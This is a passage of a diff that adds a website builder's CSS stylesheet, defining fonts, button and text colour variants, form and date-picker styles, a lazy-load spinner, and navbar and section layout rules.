+		font-family: 'Jost', sans-serif;
+		font-size: 1.6rem;
+		line-height: 1.5;
+	}
+	.display-7 > .mbr-iconfont {
+		font-size: 2rem;
+	}
+	/* ---- Fluid typography for mobile devices ---- */
+	/* 1.4 - font scale ratio ( bootstrap == 1.42857 ) */
+	/* 100vw - current viewport width */
+	/* (48 - 20)  48 == 48rem == 768px, 20 == 20rem == 320px(minimal supported viewport) */
+	/* 0.65 - min scale variable, may vary */
+	@media (max-width: 992px) {
+		.display-1 {
+			font-size: 3.68rem;
+		}
+	}
+	@media (max-width: 768px) {
+		.display-1 {
+			font-size: 3.22rem;
+			font-size: calc( 2.26rem + (4.6 - 2.26) * ((100vw - 20rem) / (48 - 20)));
+			line-height: calc( 1.1 * (2.26rem + (4.6 - 2.26) * ((100vw - 20rem) / (48 - 20))));
+		}
+		.display-2 {
+			font-size: 2.16rem;
+			font-size: calc( 1.595rem + (2.7 - 1.595) * ((100vw - 20rem) / (48 - 20)));
+			line-height: calc( 1.3 * (1.595rem + (2.7 - 1.595) * ((100vw - 20rem) / (48 - 20))));
+		}
+		.display-4 {
+			font-size: 0.88rem;
+			font-size: calc( 1.0350000000000001rem + (1.1 - 1.0350000000000001) * ((100vw - 20rem) / (48 - 20)));
+			line-height: calc( 1.4 * (1.0350000000000001rem + (1.1 - 1.0350000000000001) * ((100vw - 20rem) / (48 - 20))));
+		}
+		.display-5 {
+			font-size: 1.6rem;
+			font-size: calc( 1.35rem + (2 - 1.35) * ((100vw - 20rem) / (48 - 20)));
+			line-height: calc( 1.4 * (1.35rem + (2 - 1.35) * ((100vw - 20rem) / (48 - 20))));
+		}
+		.display-7 {
+			font-size: 1.28rem;
+			font-size: calc( 1.21rem + (1.6 - 1.21) * ((100vw - 20rem) / (48 - 20)));
+			line-height: calc( 1.4 * (1.21rem + (1.6 - 1.21) * ((100vw - 20rem) / (48 - 20))));
+		}
+	}
+	/* Buttons */
+	.btn {
+		padding: 0.6rem 1.2rem;
+		border-radius: 4px;
+	}
+	.btn-sm {
+		padding: 0.6rem 1.2rem;
+		border-radius: 4px;
+	}
+	.btn-md {
+		padding: 0.6rem 1.2rem;
+		border-radius: 4px;
+	}
+	.btn-lg {
+		padding: 1rem 2.6rem;
+		border-radius: 4px;
+	}
+	.bg-primary {
+		background-color: #1C0ADF !important;
+	}
+	.bg-success {
+		background-color: #289736 !important;
+	}
+	.bg-info {
+		background-color: #d41212 !important;
+	}
+	.bg-warning {
+		background-color: #d41212 !important;
+	}
+	.bg-danger {
+		background-color: #148cca !important;
+	}
+	.btn-primary,
+	.btn-primary:active {
+		background-color: #1C0ADF !important;
+		border-color: #1C0ADF !important;
+		color: #ffffff !important;
+		box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
+	}
+	.btn-primary:hover,
+	.btn-primary:focus,
+	.btn-primary.focus,
+	.btn-primary.active {
+		color: #ffffff !important;
+		background-color: #042b7d !important;
+		border-color: #475F91 !important;
+		box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
+	}
+	.btn-primary.disabled,
+	.btn-primary:disabled {
+		color: #ffffff !important;
+		background-color: #1c0adf !important;
+		border-color: #1c0adf !important;
+	}
+	.btn-secondary,
+	.btn-secondary:active {
+		background-color: #d8c3a5 !important;
+		border-color: #d8c3a5 !important;
+		color: #ffffff !important;
+		box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
+	}
+	.btn-secondary:hover,
+	.btn-secondary:focus,
+	.btn-secondary.focus,
+	.btn-secondary.active {
+		color: #ffffff !important;
+		background-color: #be9b69 !important;
+		border-color: #be9b69 !important;
+		box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
+	}
+	.btn-secondary.disabled,
+	.btn-secondary:disabled {
+		color: #ffffff !important;
+		background-color: #be9b69 !important;
+		border-color: #be9b69 !important;
+	}
+	.btn-info,
+	.btn-info:active {
+		background-color: #d41212 !important;
+		border-color: #d41212 !important;
+		color: #ffffff !important;
+		box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
+	}
+	.btn-info:hover,
+	.btn-info:focus,
+	.btn-info.focus,
+	.btn-info.active {
+		color: #ffffff !important;
+		background-color: #840b0b !important;
+		border-color: #840b0b !important;
+		box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
+	}
+	.btn-info.disabled,
+	.btn-info:disabled {
+		color: #ffffff !important;
+		background-color: #840b0b !important;
+		border-color: #840b0b !important;
+	}
+	.btn-success,
+	.btn-success:active {
+		background-color: #289736 !important;
+		border-color: #289736 !important;
+		color: #ffffff !important;
+		box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
+	}
+	.btn-success:hover,
+	.btn-success:focus,
+	.btn-success.focus,
+	.btn-success.active {
+		color: #ffffff !important;
+		background-color: #16521d !important;
+		border-color: #16521d !important;
+		box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
+	}
+	.btn-success.disabled,
+	.btn-success:disabled {
+		color: #ffffff !important;
+		background-color: #16521d !important;
+		border-color: #16521d !important;
+	}
+	.btn-warning,
+	.btn-warning:active {
+		background-color: #d41212 !important;
+		border-color: #d41212 !important;
+		color: #ffffff !important;
+		box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
+	}
+	.btn-warning:hover,
+	.btn-warning:focus,
+	.btn-warning.focus,
+	.btn-warning.active {
+		color: #ffffff !important;
+		background-color: #840b0b !important;
+		border-color: #840b0b !important;
+		box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
+	}
+	.btn-warning.disabled,
+	.btn-warning:disabled {
+		color: #ffffff !important;
+		background-color: #840b0b !important;
+		border-color: #840b0b !important;
+	}
+	.btn-danger,
+	.btn-danger:active {
+		background-color: #148cca !important;
+		border-color: #148cca !important;
+		color: #ffffff !important;
+		box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
+	}
+	.btn-danger:hover,
+	.btn-danger:focus,
+	.btn-danger.focus,
+	.btn-danger.active {
+		color: #ffffff !important;
+		background-color: #0c557b !important;
+		border-color: #0c557b !important;
+		box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
+	}
+	.btn-danger.disabled,
+	.btn-danger:disabled {
+		color: #ffffff !important;
+		background-color: #0c557b !important;
+		border-color: #0c557b !important;
+	}
+	.btn-white,
+	.btn-white:active {
+		background-color: #fafafa !important;
+		border-color: #fafafa !important;
+		color: #7a7a7a !important;
+		box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
+	}
+	.btn-white:hover,
+	.btn-white:focus,
+	.btn-white.focus,
+	.btn-white.active {
+		color: #4f4f4f !important;
+		background-color: #cfcfcf !important;
+		border-color: #cfcfcf !important;
+		box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
+	}
+	.btn-white.disabled,
+	.btn-white:disabled {
+		color: #7a7a7a !important;
+		background-color: #cfcfcf !important;
+		border-color: #cfcfcf !important;
+	}
+	.btn-black,
+	.btn-black:active {
+		background-color: #232323 !important;
+		border-color: #232323 !important;
+		color: #ffffff !important;
+		box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
+	}
+	.btn-black:hover,
+	.btn-black:focus,
+	.btn-black.focus,
+	.btn-black.active {
+		color: #ffffff !important;
+		background-color: #000000 !important;
+		border-color: #000000 !important;
+		box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
+	}
+	.btn-black.disabled,
+	.btn-black:disabled {
+		color: #ffffff !important;
+		background-color: #000000 !important;
+		border-color: #000000 !important;
+	}
+	.btn-primary-outline,
+	.btn-primary-outline:active {
+		background-color: transparent !important;
+		border-color: transparent;
+		color: #1909C8;
+	}
+	.btn-primary-outline:hover,
+	.btn-primary-outline:focus,
+	.btn-primary-outline.focus,
+	.btn-primary-outline.active {
+		color: #1d4e32 !important;
+		background-color: transparent!important;
+		border-color: transparent!important;
+		box-shadow: none!important;
+	}
+	.btn-primary-outline.disabled,
+	.btn-primary-outline:disabled {
+		color: #ffffff !important;
+		background-color: #1909C8 !important;
+		border-color: #1909C8 !important;
+	}
+	.btn-secondary-outline,
+	.btn-secondary-outline:active {
+		background-color: transparent !important;
+		border-color: transparent;
+		color: #d8c3a5;
+	}
+	.btn-secondary-outline:hover,
+	.btn-secondary-outline:focus,
+	.btn-secondary-outline.focus,
+	.btn-secondary-outline.active {
+		color: #be9b69 !important;
+		background-color: transparent!important;
+		border-color: transparent!important;
+		box-shadow: none!important;
+	}
+	.btn-secondary-outline.disabled,
+	.btn-secondary-outline:disabled {
+		color: #ffffff !important;
+		background-color: #d8c3a5 !important;
+		border-color: #d8c3a5 !important;
+	}
+	.btn-info-outline,
+	.btn-info-outline:active {
+		background-color: transparent !important;
+		border-color: transparent;
+		color: #d41212;
+	}
+	.btn-info-outline:hover,
+	.btn-info-outline:focus,
+	.btn-info-outline.focus,
+	.btn-info-outline.active {
+		color: #840b0b !important;
+		background-color: transparent!important;
+		border-color: transparent!important;
+		box-shadow: none!important;
+	}
+	.btn-info-outline.disabled,
+	.btn-info-outline:disabled {
+		color: #ffffff !important;
+		background-color: #d41212 !important;
+		border-color: #d41212 !important;
+	}
+	.btn-success-outline,
+	.btn-success-outline:active {
+		background-color: transparent !important;
+		border-color: transparent;
+		color: #289736;
+	}
+	.btn-success-outline:hover,
+	.btn-success-outline:focus,
+	.btn-success-outline.focus,
+	.btn-success-outline.active {
+		color: #16521d !important;
+		background-color: transparent!important;
+		border-color: transparent!important;
+		box-shadow: none!important;
+	}
+	.btn-success-outline.disabled,
+	.btn-success-outline:disabled {
+		color: #ffffff !important;
+		background-color: #289736 !important;
+		border-color: #289736 !important;
+	}
+	.btn-warning-outline,
+	.btn-warning-outline:active {
+		background-color: transparent !important;
+		border-color: transparent;
+		color: #d41212;
+	}
+	.btn-warning-outline:hover,
+	.btn-warning-outline:focus,
+	.btn-warning-outline.focus,
+	.btn-warning-outline.active {
+		color: #840b0b !important;
+		background-color: transparent!important;
+		border-color: transparent!important;
+		box-shadow: none!important;
+	}
+	.btn-warning-outline.disabled,
+	.btn-warning-outline:disabled {
+		color: #ffffff !important;
+		background-color: #d41212 !important;
+		border-color: #d41212 !important;
+	}
+	.btn-danger-outline,
+	.btn-danger-outline:active {
+		background-color: transparent !important;
+		border-color: transparent;
+		color: #148cca;
+	}
+	.btn-danger-outline:hover,
+	.btn-danger-outline:focus,
+	.btn-danger-outline.focus,
+	.btn-danger-outline.active {
+		color: #0c557b !important;
+		background-color: transparent!important;
+		border-color: transparent!important;
+		box-shadow: none!important;
+	}
+	.btn-danger-outline.disabled,
+	.btn-danger-outline:disabled {
+		color: #ffffff !important;
+		background-color: #148cca !important;
+		border-color: #148cca !important;
+	}
+	.btn-black-outline,
+	.btn-black-outline:active {
+		background-color: transparent !important;
+		border-color: transparent;
+		color: #232323;
+	}
+	.btn-black-outline:hover,
+	.btn-black-outline:focus,
+	.btn-black-outline.focus,
+	.btn-black-outline.active {
+		color: #000000 !important;
+		background-color: transparent!important;
+		border-color: transparent!important;
+		box-shadow: none!important;
+	}
+	.btn-black-outline.disabled,
+	.btn-black-outline:disabled {
+		color: #ffffff !important;
+		background-color: #232323 !important;
+		border-color: #232323 !important;
+	}
+	.btn-white-outline,
+	.btn-white-outline:active {
+		background-color: transparent !important;
+		border-color: transparent;
+		color: #fafafa;
+	}
+	.btn-white-outline:hover,
+	.btn-white-outline:focus,
+	.btn-white-outline.focus,
+	.btn-white-outline.active {
+		color: #cfcfcf !important;
+		background-color: transparent!important;
+		border-color: transparent!important;
+		box-shadow: none!important;
+	}
+	.btn-white-outline.disabled,
+	.btn-white-outline:disabled {
+		color: #7a7a7a !important;
+		background-color: #fafafa !important;
+		border-color: #fafafa !important;
+	}
+	.text-primary {
+		color: #348d5a !important;
+	}
+	.text-secondary {
+		color: #d8c3a5 !important;
+	}
+	.text-success {
+		color: #289736 !important;
+	}
+	.text-info {
+		color: #d41212 !important;
+	}
+	.text-warning {
+		color: #d41212 !important;
+	}
+	.text-danger {
+		color: #148cca !important;
+	}
+	.text-white {
+		color: #fafafa !important;
+	}
+	.text-black {
+		color: #232323 !important;
+	}
+	a.text-primary:hover,
+	a.text-primary:focus,
+	a.text-primary.active {
+		color: #19422a !important;
+	}
+	a.text-secondary:hover,
+	a.text-secondary:focus,
+	a.text-secondary.active {
+		color: #b9945e !important;
+	}
+	a.text-success:hover,
+	a.text-success:focus,
+	a.text-success.active {
+		color: #134619 !important;
+	}
+	a.text-info:hover,
+	a.text-info:focus,
+	a.text-info.active {
+		color: #760a0a !important;
+	}
+	a.text-warning:hover,
+	a.text-warning:focus,
+	a.text-warning.active {
+		color: #760a0a !important;
+	}
+	a.text-danger:hover,
+	a.text-danger:focus,
+	a.text-danger.active {
+		color: #0b4c6d !important;
+	}
+	a.text-white:hover,
+	a.text-white:focus,
+	a.text-white.active {
+		color: #c7c7c7 !important;
+	}
+	a.text-black:hover,
+	a.text-black:focus,
+	a.text-black.active {
+		color: #000000 !important;
+	}
+	a[class*="text-"]:not(.nav-link):not(.dropdown-item):not([role]):not(.navbar-caption) {
+		position: relative;
+		background-image: transparent;
+		background-size: 10000px 2px;
+		background-repeat: no-repeat;
+		background-position: 0px 1.2em;
+		background-position: -10000px 1.2em;
+	}
+	a[class*="text-"]:not(.nav-link):not(.dropdown-item):not([role]):not(.navbar-caption):hover {
+		transition: background-position 2s ease-in-out;
+		background-image: linear-gradient(currentColor 50%, currentColor 50%);
+		background-position: 0px 1.2em;
+	}
+	.nav-tabs .nav-link.active {
+		color: #348d5a;
+	}
+	.nav-tabs .nav-link:not(.active) {
+		color: #232323;
+	}
+	.alert-success {
+		background-color: #70c770;
+	}
+	.alert-info {
+		background-color: #d41212;
+	}
+	.alert-warning {
+		background-color: #d41212;
+	}
+	.alert-danger {
+		background-color: #148cca;
+	}
+	.mbr-gallery-filter li.active .btn {
+		background-color: #348d5a;
+		border-color: #348d5a;
+		color: #ffffff;
+	}
+	.mbr-gallery-filter li.active .btn:focus {
+		box-shadow: none;
+	}
+	a,
+	a:hover {
+		color: #348d5a;
+	}
+	.mbr-plan-header.bg-primary .mbr-plan-subtitle,
+	.mbr-plan-header.bg-primary .mbr-plan-price-desc {
+		color: #75cc9a;
+	}
+	.mbr-plan-header.bg-success .mbr-plan-subtitle,
+	.mbr-plan-header.bg-success .mbr-plan-price-desc {
+		color: #68d776;
+	}
+	.mbr-plan-header.bg-info .mbr-plan-subtitle,
+	.mbr-plan-header.bg-info .mbr-plan-price-desc {
+		color: #f9b9b9;
+	}
+	.mbr-plan-header.bg-warning .mbr-plan-subtitle,
+	.mbr-plan-header.bg-warning .mbr-plan-price-desc {
+		color: #f9b9b9;
+	}
+	.mbr-plan-header.bg-danger .mbr-plan-subtitle,
+	.mbr-plan-header.bg-danger .mbr-plan-price-desc {
+		color: #b3e0f7;
+	}
+	/* Scroll to top button*/
+	.scrollToTop_wraper {
+		display: none;
+	}
+	.form-control {
+		font-family: 'Jost', sans-serif;
+		font-size: 1.1rem;
+		line-height: 1.5;
+		font-weight: 400;
+	}
+	.form-control > .mbr-iconfont {
+		font-size: 1.375rem;
+	}
+	.form-control:hover,
+	.form-control:focus {
+		box-shadow: rgba(0, 0, 0, 0.07) 0px 1px 1px 0px, rgba(0, 0, 0, 0.07) 0px 1px 3px 0px, rgba(0, 0, 0, 0.03) 0px 0px 0px 1px;
+		border-color: #348d5a !important;
+	}
+	.form-control:-webkit-input-placeholder {
+		font-family: 'Jost', sans-serif;
+		font-size: 1.1rem;
+		line-height: 1.5;
+		font-weight: 400;
+	}
+	.form-control:-webkit-input-placeholder > .mbr-iconfont {
+		font-size: 1.375rem;
+	}
+	blockquote {
+		border-color: #348d5a;
+	}
+	/* Forms */
+	.jq-selectbox li:hover,
+	.jq-selectbox li.selected {
+		background-color: #348d5a;
+		color: #ffffff;
+	}
+	.jq-number__spin {
+		transition: 0.25s ease;
+	}
+	.jq-number__spin:hover {
+		border-color: #348d5a;
+	}
+	.jq-selectbox .jq-selectbox__trigger-arrow,
+	.jq-number__spin.minus:after,
+	.jq-number__spin.plus:after {
+		transition: 0.4s;
+		border-top-color: #353535;
+		border-bottom-color: #353535;
+	}
+	.jq-selectbox:hover .jq-selectbox__trigger-arrow,
+	.jq-number__spin.minus:hover:after,
+	.jq-number__spin.plus:hover:after {
+		border-top-color: #348d5a;
+		border-bottom-color: #348d5a;
+	}
+	.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,
+	.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,
+	.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div.xdsoft_current {
+		color: #ffffff !important;
+		background-color: #348d5a !important;
+		box-shadow: none !important;
+	}
+	.xdsoft_datetimepicker .xdsoft_calendar td:hover,
+	.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div:hover {
+		color: #000000 !important;
+		background: #d8c3a5 !important;
+		box-shadow: none !important;
+	}
+	.lazy-bg {
+		background-image: none !important;
+	}
+	.lazy-placeholder:not(section),
+	.lazy-none {
+		display: block;
+		position: relative;
+		padding-bottom: 56.25%;
+		width: 100%;
+		height: auto;
+	}
+	iframe.lazy-placeholder,
+	.lazy-placeholder:after {
+		content: '';
+		position: absolute;
+		width: 200px;
+		height: 200px;
+		background: transparent no-repeat center;
+		background-size: contain;
+		top: 50%;
+		left: 50%;
+		transform: translateX(-50%) translateY(-50%);
+		background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg width='32' height='32' viewBox='0 0 64 64' xmlns='http://www.w3.org/2000/svg' stroke='%23348d5a' %3e%3cg fill='none' fill-rule='evenodd'%3e%3cg transform='translate(16 16)' stroke-width='2'%3e%3ccircle stroke-opacity='.5' cx='16' cy='16' r='16'/%3e%3cpath d='M32 16c0-9.94-8.06-16-16-16'%3e%3canimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='1s' repeatCount='indefinite'/%3e%3c/path%3e%3c/g%3e%3c/g%3e%3c/svg%3e");
+	}
+	section.lazy-placeholder:after {
+		opacity: 0.5;
+	}
+	body {
+		overflow-x: hidden;
+	}
+	a {
+		transition: color 0.6s;
+	}
+	.cid-sFF0ciwnEL {
+		z-index: 1000;
+		width: 100%;
+		position: relative;
+		min-height: 60px;
+	}
+	.cid-sFF0ciwnEL nav.navbar {
+		position: fixed;
+	}
+	.cid-sFF0ciwnEL .dropdown-item:before {
+		font-family: Moririse2 !important;
+		content: "\e966";
+		display: inline-block;
+		width: 0;
+		position: absolute;
+		left: 1rem;
+		top: 0.5rem;
+		margin-right: 0.5rem;
+		line-height: 1;
+		font-size: inherit;
+		vertical-align: middle;
+		text-align: center;
+		overflow: hidden;
+		transform: scale(0, 1);
+		transition: all 0.25s ease-in-out;
+	}
+	.cid-sFF0ciwnEL .dropdown-menu {
+		padding: 0;
+		border-radius: 4px;
+		box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
+	}
+	.cid-sFF0ciwnEL .dropdown-item {
+		border-bottom: 1px solid #e6e6e6;
+	}
+	.cid-sFF0ciwnEL .dropdown-item:hover,
+	.cid-sFF0ciwnEL .dropdown-item:focus {
+		background: #348d5a !important;
+		color: white !important;
+	}
+	.cid-sFF0ciwnEL .dropdown-item:first-child {
+		border-top-left-radius: 4px;
+		border-top-right-radius: 4px;
+	}
+	.cid-sFF0ciwnEL .dropdown-item:last-child {
+		border-bottom: none;
+		border-bottom-left-radius: 4px;
+		border-bottom-right-radius: 4px;
+	}
+	.cid-sFF0ciwnEL .nav-dropdown .link {
+		padding: 0 0.3em !important;
+		margin: 0.667em 1em !important;
+	}
+	.cid-sFF0ciwnEL .nav-dropdown .link.dropdown-toggle::after {
+		margin-left: 0.5rem;
+		margin-top: 0.2rem;
+	}
+	.cid-sFF0ciwnEL .nav-link {
+		position: relative;
+	}
+	.cid-sFF0ciwnEL .container {
+		display: flex;
+		margin: auto;
+	}
+	.cid-sFF0ciwnEL .iconfont-wrapper {
+		color: #000000 !important;
+		font-size: 1.5rem;
+		padding-right: 0.5rem;
+	}
+	.cid-sFF0ciwnEL .dropdown-menu,
+	.cid-sFF0ciwnEL .navbar.opened {
+		background: #000000 !important;
+	}
+	.cid-sFF0ciwnEL .nav-item:focus,
+	.cid-sFF0ciwnEL .nav-link:focus {
+		outline: none;
+	}
+	.cid-sFF0ciwnEL .dropdown .dropdown-menu .dropdown-item {
+		width: auto;
+		transition: all 0.25s ease-in-out;
+	}
+	.cid-sFF0ciwnEL .dropdown .dropdown-menu .dropdown-item::after {
+		right: 0.5rem;
+	}
+	.cid-sFF0ciwnEL .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
+		margin-right: 0.5rem;
+		vertical-align: sub;
+	}
+	.cid-sFF0ciwnEL .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
+		display: inline-block;
+		transform: scale(1, 1);
+		transition: all 0.25s ease-in-out;
+	}
+	.cid-sFF0ciwnEL .collapsed .dropdown-menu .dropdown-item:before {
+		display: none;
+	}
+	.cid-sFF0ciwnEL .collapsed .dropdown .dropdown-menu .dropdown-item {
+		padding: 0.235em 1.5em 0.235em 1.5em !important;
+		transition: none;
+		margin: 0 !important;
+	}
+	.cid-sFF0ciwnEL .navbar {
+		min-height: 70px;
+		transition: all 0.3s;
+		border-bottom: 1px solid transparent;
+		box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
+		background: #000000;
+	}
+	.cid-sFF0ciwnEL .navbar.opened {
+		transition: all 0.3s;
+	}
+	.cid-sFF0ciwnEL .navbar .dropdown-item {
+		padding: 0.5rem 1.8rem;
+	}
+	.cid-sFF0ciwnEL .navbar .navbar-logo img {
+		width: auto;
+	}
+	.cid-sFF0ciwnEL .navbar .navbar-collapse {
+		justify-content: flex-end;
+		z-index: 1;
+	}
+	.cid-sFF0ciwnEL .navbar.collapsed {
+		justify-content: center;
+	}
+	.cid-sFF0ciwnEL .navbar.collapsed .nav-item .nav-link::before {
+		display: none;
+	}
+	.cid-sFF0ciwnEL .navbar.collapsed.opened .dropdown-menu {
+		top: 0;
+	}
+	.cid-sFF0ciwnEL .navbar.collapsed .dropdown-menu .dropdown-submenu {
+		left: 0 !important;
+	}
+	.cid-sFF0ciwnEL .navbar.collapsed .dropdown-menu .dropdown-item:after {
+		right: auto;
+	}
+	.cid-sFF0ciwnEL .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
+		margin-left: 0.5rem;
+		margin-top: 0.2rem;
+		border-top: 0.35em solid;
+		border-right: 0.35em solid transparent;
+		border-left: 0.35em solid transparent;
+		border-bottom: 0;
+		top: 41%;
+	}
+	.cid-sFF0ciwnEL .navbar.collapsed ul.navbar-nav li {
+		margin: auto;
+	}
+	.cid-sFF0ciwnEL .navbar.collapsed .dropdown-menu .dropdown-item {
+		padding: 0.25rem 1.5rem;
+		text-align: center;
+	}
+	.cid-sFF0ciwnEL .navbar.collapsed .icons-menu {
+		padding-left: 0;
+		padding-right: 0;
+		padding-top: 0.5rem;
+		padding-bottom: 0.5rem;
+	}
+	@media (max-width: 991px) {
+		.cid-sFF0ciwnEL .navbar .nav-item .nav-link::before {
+			display: none;
+		}
+		.cid-sFF0ciwnEL .navbar.opened .dropdown-menu {
+			top: 0;
+		}
+		.cid-sFF0ciwnEL .navbar .dropdown-menu .dropdown-submenu {
+			left: 0 !important;
+		}
+		.cid-sFF0ciwnEL .navbar .dropdown-menu .dropdown-item:after {
+			right: auto;
+		}
+		.cid-sFF0ciwnEL .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
+			margin-left: 0.5rem;
+			margin-top: 0.2rem;
+			border-top: 0.35em solid;
+			border-right: 0.35em solid transparent;
+			border-left: 0.35em solid transparent;
+			border-bottom: 0;
+			top: 40%;
+		}
+		.cid-sFF0ciwnEL .navbar .navbar-logo img {
+			height: 3rem !important;
+		}
+		.cid-sFF0ciwnEL .navbar ul.navbar-nav li {
+			margin: auto;
+		}
+		.cid-sFF0ciwnEL .navbar .dropdown-menu .dropdown-item {
+			padding: 0.25rem 1.5rem !important;
+			text-align: center;
+		}
+		.cid-sFF0ciwnEL .navbar .navbar-brand {
+			flex-shrink: initial;
+			flex-basis: auto;
+			word-break: break-word;
+			padding-right: 2rem;
+		}
+		.cid-sFF0ciwnEL .navbar .navbar-toggler {
+			flex-basis: auto;
+		}
+		.cid-sFF0ciwnEL .navbar .icons-menu {
+			padding-left: 0;
+			padding-top: 0.5rem;
+			padding-bottom: 0.5rem;
+		}
+	}
+	.cid-sFF0ciwnEL .navbar.navbar-short {
+		min-height: 60px;
+	}
+	.cid-sFF0ciwnEL .navbar.navbar-short .navbar-logo img {
+		height: 2.5rem !important;
+	}
+	.cid-sFF0ciwnEL .navbar.navbar-short .navbar-brand {
+		min-height: 60px;
+		padding: 0;
+	}
+	.cid-sFF0ciwnEL .navbar-brand {
+		min-height: 70px;
+		flex-shrink: 0;
+		align-items: center;
+		margin-right: 0;
+		padding: 10px 0;
+		transition: all 0.3s;
+		word-break: break-word;
+		z-index: 1;
+	}
+	.cid-sFF0ciwnEL .navbar-brand .navbar-caption {
+		line-height: inherit !important;
+	}
+	.cid-sFF0ciwnEL .navbar-brand .navbar-logo a {
+		outline: none;
+	}
+	.cid-sFF0ciwnEL .dropdown-item.active,
+	.cid-sFF0ciwnEL .dropdown-item:active {
+		background-color: transparent;
+	}
+	.cid-sFF0ciwnEL .navbar-expand-lg .navbar-nav .nav-link {
+		padding: 0;
+	}
+	.cid-sFF0ciwnEL .nav-dropdown .link.dropdown-toggle {
+		margin-right: 1.667em;
+	}
+	.cid-sFF0ciwnEL .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
+		margin-right: 0;
+		padding: 0.667em 1.667em;
+	}
+	.cid-sFF0ciwnEL .navbar.navbar-expand-lg .dropdown .dropdown-menu {
+		background: #000000;
+	}
+	.cid-sFF0ciwnEL .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
+		margin: 0;
+		left: 100%;
+	}
+	.cid-sFF0ciwnEL .navbar .dropdown.open > .dropdown-menu {
+		display: block;
+	}
+	.cid-sFF0ciwnEL ul.navbar-nav {
+		flex-wrap: wrap;
+	}
+	.cid-sFF0ciwnEL .navbar-buttons {
+		text-align: center;
+		min-width: 170px;
+	}
+	.cid-sFF0ciwnEL button.navbar-toggler {
+		outline: none;
+		width: 31px;
+		height: 20px;
+		cursor: pointer;
+		transition: all 0.2s;
+		position: relative;
+		align-self: center;
+	}
+	.cid-sFF0ciwnEL button.navbar-toggler .hamburger span {
+		position: absolute;
+		right: 0;
+		width: 30px;
+		height: 2px;
+		border-right: 5px;
+		background-color: #004438;
+	}
+	.cid-sFF0ciwnEL button.navbar-toggler .hamburger span:nth-child(1) {
+		top: 0;
+		transition: all 0.2s;
+	}
+	.cid-sFF0ciwnEL button.navbar-toggler .hamburger span:nth-child(2) {
+		top: 8px;
+		transition: all 0.15s;
+	}
+	.cid-sFF0ciwnEL button.navbar-toggler .hamburger span:nth-child(3) {
+		top: 8px;
+		transition: all 0.15s;
+	}
+	.cid-sFF0ciwnEL button.navbar-toggler .hamburger span:nth-child(4) {
+		top: 16px;
+		transition: all 0.2s;
+	}
+	.cid-sFF0ciwnEL nav.opened .hamburger span:nth-child(1) {
+		top: 8px;
+		width: 0;
+		opacity: 0;
+		right: 50%;
+		transition: all 0.2s;
+	}
+	.cid-sFF0ciwnEL nav.opened .hamburger span:nth-child(2) {
+		transform: rotate(45deg);
+		transition: all 0.25s;
+	}
+	.cid-sFF0ciwnEL nav.opened .hamburger span:nth-child(3) {
+		transform: rotate(-45deg);
+		transition: all 0.25s;
+	}
+	.cid-sFF0ciwnEL nav.opened .hamburger span:nth-child(4) {
+		top: 8px;
+		width: 0;
+		opacity: 0;
+		right: 50%;
+		transition: all 0.2s;
+	}
+	.cid-sFF0ciwnEL .navbar-dropdown {
+		padding: 0 1rem;
+		position: fixed;
+	}
+	.cid-sFF0ciwnEL a.nav-link {
+		display: flex;
+		align-items: center;
+		justify-content: center;
+	}
+	.cid-sFF0ciwnEL .icons-menu {
+		flex-wrap: nowrap;
+		display: flex;
+		justify-content: center;
+		padding-left: 1rem;
+		padding-right: 1rem;
+		padding-top: 0.3rem;
+		text-align: center;
+	}
+	@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
+		.cid-sFF0ciwnEL .navbar {
+			height: 70px;
+		}
+		.cid-sFF0ciwnEL .navbar.opened {
+			height: auto;
+		}
+		.cid-sFF0ciwnEL .nav-item .nav-link:hover::before {
+			width: 175%;
+			max-width: calc(100% + 2rem);
+			left: -1rem;
+		}
+	}
+	.cid-sFF0SGinka {
+		padding-top: 2rem;
+		padding-bottom: 0rem;
+		background-color: #ffffff;
+	}
+	.cid-sFF0SGinka .row {
+		align-items: center;
+	}
+	@media (max-width: 991px) {
+		.cid-sFF0SGinka .image-wrapper {
+			padding: 1rem;
+		}
+	}
+	@media (min-width: 992px) {
+		.cid-sFF0SGinka .text-wrapper {
+			padding: 0 2rem;
+		}
+	}
+	.cid-sFF0SGinka .mbr-section-title {
+		color: #000000;
+	}
+	.cid-sFF0SGinka .mbr-text,
+	.cid-sFF0SGinka .mbr-section-btn {
+		color: #000000;
+	}
+	.cid-tUhXEWfnUc {
+		padding-top: 2rem;
+		padding-bottom: 1rem;
+		background-color: #d41212;
+	}
+	.cid-tUhXEWfnUc .mbr-fallback-image.disabled {
+		display: none;
+	}
+	.cid-tUhXEWfnUc .mbr-fallback-image {
+		display: block;
+		background-size: cover;
+		background-position: center center;
+		width: 100%;
+		height: 100%;
+		position: absolute;
+		top: 0;
+	}
